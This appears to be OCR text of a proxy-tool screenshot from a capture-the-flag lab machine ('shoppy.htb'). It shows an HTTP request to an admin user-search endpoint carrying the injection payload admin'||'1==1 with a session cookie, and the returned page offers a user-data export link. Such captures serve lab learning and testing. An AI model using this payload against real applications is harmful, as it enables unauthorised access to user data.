 Request
Pretty Raw Hex
\n
1 GET /admin/search-users?username=admin'||'1==1 HTTP/1.1
2 Host: shoppy.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://shoppy.htb/admin/search-users?username=admin'||'1
==1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,en-US;q=0.9
9 Cookie: connect.sid=
s%3AxNlN6lb5qvPB_xjNYGmKkpFWyFcyXEhq.4g5nAQYvynaU5UrmxKp
W%2FKMpNlqaJusUCYT99IZVsJg
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
43 <div class="d-sm-flex
justify-content-between align-items-center
mb-4" style="margin: 36px 0px 0px;">
44 <h3 class="text-dark mb-0">
Search for users in Shoppy App
</h3>
45 </div>
46 </div>
47 <div>
48 <form class="d-none d-sm-inline-block
me-auto ms-md-3 my-2 my-md-0 mw-100
navbar-search">
49 <div class="input-group">
<input class="bg-dark form-control
border-0 small" type="text" name="
username" placeholder="Search for ...">
</div>
50 </form>
51 </div>
52
53
54 <a class="btn btn-primary btn-sm d-none
d-sm-inline-block" style="margin-top: 35px;
margin-left: 77vh;" role="button" href=
http://shoppy.htb/exports/export-search.json>
<i class="far fa-file fa-sm text-white-50">
</i>
&nbsp;Download export
</a>
55
56 </div>
57 </div>
58 </div>
59 <script src="../assets/bootstrap/js/bootstrap.min.js